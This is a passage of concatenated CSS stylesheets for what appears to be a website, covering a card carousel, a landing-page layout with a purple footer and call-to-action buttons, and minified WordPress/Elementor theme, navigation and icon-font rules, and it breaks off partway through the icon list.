#item-11:checked ~ .cards #song-1{
    transform: translateX(30%) scale(0.8);
    opacity: 0.4;
    z-index: 0;
}

#item-1:checked ~ .cards #song-1,
#item-2:checked ~ .cards #song-2,
#item-3:checked ~ .cards #song-3,
#item-4:checked ~ .cards #song-4,
#item-5:checked ~ .cards #song-5,
#item-6:checked ~ .cards #song-6,
#item-7:checked ~ .cards #song-7,
#item-8:checked ~ .cards #song-8,
#item-9:checked ~ .cards #song-9,
#item-10:checked ~ .cards #song-10,
#item-11:checked ~ .cards #song-11{
    transform: translateX(0) scale(1);
    opacity: 1;
    z-index: 1;
}

#item-1:checked ~ .cards #song-1 img,
#item-2:checked ~ .cards #song-2 img,
#item-3:checked ~ .cards #song-3 img,
#item-4:checked ~ .cards #song-4 img,
#item-5:checked ~ .cards #song-5 img,
#item-6:checked ~ .cards #song-6 img,
#item-7:checked ~ .cards #song-7 img,
#item-8:checked ~ .cards #song-8 img,
#item-9:checked ~ .cards #song-9 img,
#item-10:checked ~ .cards #song-10 img,
#item-11:checked ~ .cards #song-11 img{
    box-shadow: 0px 0px 10px 0px #FFFFFF;
    width: 100% !important;
}
</file>
<file: up6/css/style.css>
html {
    width: 100%;
    overflow-x: hidden;
    height: 100%
}

body {
    font-family: 'Open Sans', sans-serif;
    color: #333;
    height: 100%;
}


.content {
    padding: 65px 0 65px 0;
    position: relative;
}

.introduction {
    margin-bottom: 45px;
}

p {
    margin: 0 0 20px;
    font-size: 18px;
    line-height: 28px;
    font-weight: 300;
}

p.large {
    font-size: 20px;
    line-height: 30px;
    font-weight: 300;
    margin-bottom: 55px;
}

span.underline {
    text-decoration: underline;
}

a {
    cursor: pointer;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

b {
    font-weight: 700;
}

img {
    max-width: 100%;
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: inherit;
    font-weight: 400!important;
    line-height: 1.1;
    color: inherit;
}

h1 {
    font-size: 48px;
}

h2 {
    text-align: center;
    margin-bottom: 35px;
    font-size: 36px;
}

h2.section-title {
    line-height: 42px;
    max-width: 800px;
    margin: 0 auto;
    margin-bottom: 35px;
}

h3 {
    margin-bottom: 25px;
    margin-top: 35px;
    font-weight:300;
}

h4 {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 18px;
}

h5 {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 18px;
}

.clear {
    clear: both;
}

.cta_btn {
    margin: 35px 0;
}

.cta_btn a {
    cursor: pointer;
    text-decoration: none;
    font-size: 24px;
    background: #ff4546;
    padding: 15px 35px;
    color: #fff;
    border-radius: 5px;
    font-weight: 400;
    display: inline-block;
}

.cta_btn a:hover,
.cta_btn a:focus,
.cta_btn a:active{
    background: #ff5f5f;
    text-decoration:none;
    color:#fff;
}

@media(max-width:998px){
    .cta_btn a {
        cursor: pointer;
        text-decoration: none;
        font-size: 22px;
        background: #ff4546;
        padding: 15px 15px;
        color: #fff;
        border-radius: 5px;
        font-weight: 400;
        display: inline-block;
    }
}

tbody tr td {
    padding: 10px 0
}

.text-block-narrow {
    max-width: 800px;
    margin: 0 auto;
    text-align: center;
    margin-top: 20px;
    margin-bottom: 10px
}

.centered,
p.large.centered {
    text-align: center;
}

.text-block ul,
.text-block-narrow ul {
    list-style-type: none;
}

.text-block ul li,
.text-block-narrow ul li {
    margin: 0 0 18px;
    font-size: 18px;
    line-height: 26px;
    font-weight: 300;
    text-align: left;
}

.text-block ul li::before,
.text-block-narrow ul li::before {
    content: "\f00c";
    font-family: Fontawesome;
    font-weight: 400;
    font-size: 20px;
    margin-left: -35px;
    padding-right: 10px;
    opacity: .85;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-text-stroke: 2px #fff;
}


.section-grey .text-block ul li::before,
.section-grey .text-block-narrow ul li::before {
    -webkit-text-stroke: 2px #f7f7f7;
}

.section-purple .text-block ul li::before,
.section-purple .text-block-narrow ul li::before {
    -webkit-text-stroke: 2px #6747c7;
}

.section-grey{
    background:#f7f7f7;
    }

@media (min-width: 768px) {
    .error{
        padding-bottom:150px;
    }
    .footer.static {
        position:fixed!important;
        bottom:0!important;
    }
}

@media (max-width: 768px) {
    .footer.static .cta_btn {
        left: auto !important;
        top: auto !important;
        transform: inherit !important;
        margin: 0;
    }
}


.footer.static {
    background-color: #6747c7;
    overflow: hidden;
    padding: 0;
    text-align: left;
    z-index: 6;
    width:100%;
    height:150px;
    bottom: 0;
    position: relative;
}

.arrow__bg {
    background-color: #5435b0;
    min-height: 100%;
    position: absolute;
    left: 0;
    width: 57%;
}
.arrow__bg::after {
    border-bottom: 75px solid transparent;
    border-left: 50px solid #5435b0;
    border-top: 75px solid transparent;
    bottom: 0;
    content: " ";
    display: block;
    height: 150px;
    position: absolute;
    top: 0;
    width: 0;
    right: -49px;
}

@media (max-width: 768px) {
    .footer.static {
        height:auto;
    }
    .arrow__bg {
       display:none;
    }
}

.footer.static .content {
    text-align: left;
    color: #fff;
    padding: 15px 0 15px 0;
    position: relative;
}

.footer.static h2{
    text-align:left;
    margin-bottom:20px;
}

.footer.static .content ul{
    padding:0;
}

.footer.static .content ul li{
    display:inline-block;
    font-size:16px;
    list-style-type:none;
    color: #fff;
    font-weight: 300;
    padding: 5px 28px 5px 0;
    vertical-align: middle;
}

.footer.static .cta_btn{
    left: auto;
    top: 50%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    margin:0;
}
</file>
<file: up1/css/style.min.css>
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
</file>
<file: up1/css/theme.min.css>
@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{position:relative;display:block}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form p{width:100%;display:flex;align-items:flex-end}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover}@media (max-width:991px){.post .wp-post-image{max-height:400px}}@media (max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{position:inherit;float:left}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
</file>
<file: up1/css/header-footer.min.css>
@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{display:flex;align-items:center;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;padding:.5rem;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{content:"";background-color:currentColor;display:block;height:3px;transition:all .2s ease-in-out;border-radius:3px}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{display:flex;align-items:center}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{display:flex;content:"▾";font-size:1.5em;justify-content:center;align-items:center;color:#666;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{top:auto;bottom:100%}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
</file>
<file: up1/css/elementor-icons.min.css>
/*! elementor-icons - v5.34.0 - 03-12-2024 */
@font-face{font-family:eicons;src:url(../fonts/eicons.eot);src:url(../fonts/eicons.eot) format("embedded-opentype"),url(../fonts/eicons.woff2) format("woff2"),url(../fonts/eicons.woff) format("woff"),url(../fonts/eicons.ttf) format("truetype"),url(../images/eicons.svg) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:a 2s infinite linear}.eicon-editor-link:before{content:"\e800"}.eicon-editor-unlink:before{content:"\e801"}.eicon-editor-external-link:before{content:"\e802"}.eicon-editor-close:before{content:"\e803"}.eicon-editor-list-ol:before{content:"\e804"}.eicon-editor-list-ul:before{content:"\e805"}.eicon-editor-bold:before{content:"\e806"}.eicon-editor-italic:before{content:"\e807"}.eicon-editor-underline:before{content:"\e808"}.eicon-editor-paragraph:before{content:"\e809"}.eicon-editor-h1:before{content:"\e80a"}.eicon-editor-h2:before{content:"\e80b"}.eicon-editor-h3:before{content:"\e80c"}.eicon-editor-h4:before{content:"\e80d"}.eicon-editor-h5:before{content:"\e80e"}.eicon-editor-h6:before{content:"\e80f"}.eicon-editor-quote:before{content:"\e810"}.eicon-editor-code:before{content:"\e811"}.eicon-elementor:before{content:"\e812"}.eicon-elementor-circle:before{content:"\e813"}.eicon-pojome:before{content:"\e814"}.eicon-plus:before{content:"\e815"}.eicon-menu-bar:before{content:"\e816"}.eicon-apps:before{content:"\e817"}.eicon-accordion:before{content:"\e818"}.eicon-alert:before{content:"\e819"}.eicon-animation-text:before{content:"\e81a"}.eicon-animation:before{content:"\e81b"}.eicon-banner:before{content:"\e81c"}.eicon-blockquote:before{content:"\e81d"}.eicon-button:before{content:"\e81e"}.eicon-call-to-action:before{content:"\e81f"}.eicon-captcha:before{content:"\e820"}.eicon-carousel:before{content:"\e821"}.eicon-checkbox:before{content:"\e822"}.eicon-columns:before{content:"\e823"}.eicon-countdown:before{content:"\e824"}.eicon-counter:before{content:"\e825"}.eicon-date:before{content:"\e826"}.eicon-divider-shape:before{content:"\e827"}.eicon-divider:before{content:"\e828"}.eicon-download-button:before{content:"\e829"}.eicon-dual-button:before{content:"\e82a"}.eicon-email-field:before{content:"\e82b"}.eicon-facebook-comments:before{content:"\e82c"}.eicon-facebook-like-box:before{content:"\e82d"}.eicon-form-horizontal:before{content:"\e82e"}.eicon-form-vertical:before{content:"\e82f"}.eicon-gallery-grid:before{content:"\e830"}.eicon-gallery-group:before{content:"\e831"}.eicon-gallery-justified:before{content:"\e832"}.eicon-gallery-masonry:before{content:"\e833"}.eicon-icon-box:before{content:"\e834"}.eicon-image-before-after:before{content:"\e835"}.eicon-image-box:before{content:"\e836"}.eicon-image-hotspot:before{content:"\e837"}.eicon-image-rollover:before{content:"\e838"}.eicon-info-box:before{content:"\e839"}.eicon-inner-section:before{content:"\e83a"}.eicon-mailchimp:before{content:"\e83b"}.eicon-menu-card:before{content:"\e83c"}.eicon-navigation-horizontal:before{content:"\e83d"}.eicon-nav-menu:before{content:"\e83e"}.eicon-navigation-vertical:before{content:"\e83f"}.eicon-number-field:before{content:"\e840"}.eicon-parallax:before{content:"\e841"}.eicon-php7:before{content:"\e842"}.eicon-post-list:before{content:"\e843"}.eicon-post-slider:before{content:"\e844"}.eicon-post:before{content:"\e845"}.eicon-posts-carousel:before{content:"\e846"}.eicon-posts-grid:before{content:"\e847"}.eicon-posts-group:before{content:"\e848"}.eicon-posts-justified:before{content:"\e849"}.eicon-posts-masonry:before{content:"\e84a"}.eicon-posts-ticker:before{content:"\e84b"}.eicon-price-list:before{content:"\e84c"}.eicon-price-table:before{content:"\e84d"}.eicon-radio:before{content:"\e84e"}.eicon-rtl:before{content:"\e84f"}.eicon-scroll:before{content:"\e850"}.eicon-search:before{content:"\e851"}.eicon-select:before{content:"\e852"}.eicon-share:before{content:"\e853"}.eicon-sidebar:before{content:"\e854"}.eicon-skill-bar:before{content:"\e855"}.eicon-slider-3d:before{content:"\e856"}.eicon-slider-album:before{content:"\e857"}.eicon-slider-device:before{content:"\e858"}.eicon-slider-full-screen:before{content:"\e859"}.eicon-slider-push:before{content:"\e85a"}.eicon-slider-vertical:before{content:"\e85b"}.eicon-slider-video:before{content:"\e85c"}.eicon-slides:before{content:"\e85d"}.eicon-social-icons:before{content:"\e85e"}.eicon-spacer:before{content:"\e85f"}.eicon-table:before{content:"\e860"}.eicon-tabs:before{content:"\e861"}.eicon-tel-field:before{content:"\e862"}.eicon-text-area:before{content:"\e863"}.eicon-text-field:before{content:"\e864"}.eicon-thumbnails-down:before{content:"\e865"}.eicon-thumbnails-half:before{content:"\e866"}.eicon-thumbnails-right:before{content:"\e867"}.eicon-time-line:before{content:"\e868"}.eicon-toggle:before{content:"\e869"}.eicon-url:before{content:"\e86a"}.eicon-t-letter:before{content:"\e86b"}.eicon-wordpress:before{content:"\e86c"}.eicon-text:before{content:"\e86d"}.eicon-anchor:before{content:"\e86e"}.eicon-bullet-list:before{content:"\e86f"}.eicon-code:before{content:"\e870"}.eicon-favorite:before{content:"\e871"}.eicon-google-maps:before{content:"\e872"}.eicon-image:before{content:"\e873"}.eicon-photo-library:before{content:"\e874"}.eicon-woocommerce:before{content:"\e875"}.eicon-youtube:before{content:"\e876"}.eicon-flip-box:before{content:"\e877"}.eicon-settings:before{content:"\e878"}.eicon-headphones:before{content:"\e879"}.eicon-testimonial:before{content:"\e87a"}.eicon-counter-circle:before{content:"\e87b"}.eicon-person:before{content:"\e87c"}.eicon-chevron-right:before{content:"\e87d"}.eicon-chevron-left:before{content:"\e87e"}.eicon-close:before{content:"\e87f"}.eicon-file-download:before{content:"\e880"}.eicon-save:before{content:"\e881"}.eicon-zoom-in:before{content:"\e882"}.eicon-shortcode:before{content:"\e883"}.eicon-nerd:before{content:"\e884"}.eicon-device-desktop:before{content:"\e885"}.eicon-device-tablet:before{content:"\e886"}.eicon-device-mobile:before{content:"\e887"}.eicon-document-file:before{content:"\e888"}.eicon-folder-o:before{content:"\e889"}.eicon-hypster:before{content:"\e88a"}.eicon-h-align-left:before{content:"\e88b"}.eicon-h-align-right:before{content:"\e88c"}.eicon-h-align-center:before{content:"\e88d"}.eicon-h-align-stretch:before{content:"\e88e"}.eicon-v-align-top:before{content:"\e88f"}.eicon-v-align-bottom:before{content:"\e890"}.eicon-v-align-middle:before{content:"\e891"}.eicon-v-align-stretch:before{content:"\e892"}.eicon-pro-icon:before{content:"\e893"}.eicon-mail:before{content:"\e894"}.eicon-lock-user:before{content:"\e895"}.eicon-testimonial-carousel:before{content:"\e896"}.eicon-media-carousel:before{content:"\e897"}.eicon-section:before{content:"\e898"}.eicon-column:before{content:"\e899"}.eicon-edit:before{content:"\e89a"}.eicon-clone:before{content:"\e89b"}.eicon-trash:before{content:"\e89c"}.eicon-play:before{content:"\e89d"}.eicon-angle-right:before{content:"\e89e"}.eicon-angle-left:before{content:"\e89f"}.eicon-animated-headline:before{content:"\e8a0"}.eicon-menu-toggle:before{content:"\e8a1"}.eicon-fb-embed:before{content:"\e8a2"}.eicon-fb-feed:before{content:"\e8a3"}.eicon-twitter-embed:before{content:"\e8a4"}.eicon-twitter-feed:before{content:"\e8a5"}.eicon-sync:before{content:"\e8a6"}.eicon-import-export:before{content:"\e8a7"}.eicon-check-circle:before{content:"\e8a8"}.eicon-library-save:before{content:"\e8a9"}.eicon-library-download:before{content:"\e8aa"}.eicon-insert:before{content:"\e8ab"}.eicon-preview-medium:before{content:"\e8ac"}.eicon-sort-down:before{content:"\e8ad"}.eicon-sort-up:before{content:"\e8ae"}.eicon-heading:before{content:"\e8af"}.eicon-logo:before{content:"\e8b0"}.eicon-meta-data:before{content:"\e8b1"}.eicon-post-content:before{content:"\e8b2"}.eicon-post-excerpt:before{content:"\e8b3"}.eicon-post-navigation:before{content:"\e8b4"}.eicon-yoast:before{content:"\e8b5"}.eicon-nerd-chuckle:before{content:"\e8b6"}.eicon-nerd-wink:before{content:"\e8b7"}.eicon-comments:before{content:"\e8b8"}.eicon-download-circle-o:before{content:"\e8b9"}.eicon-library-upload:before{content:"\e8ba"}.eicon-save-o:before{content:"\e8bb"}.eicon-upload-circle-o:before{content:"\e8bc"}.eicon-ellips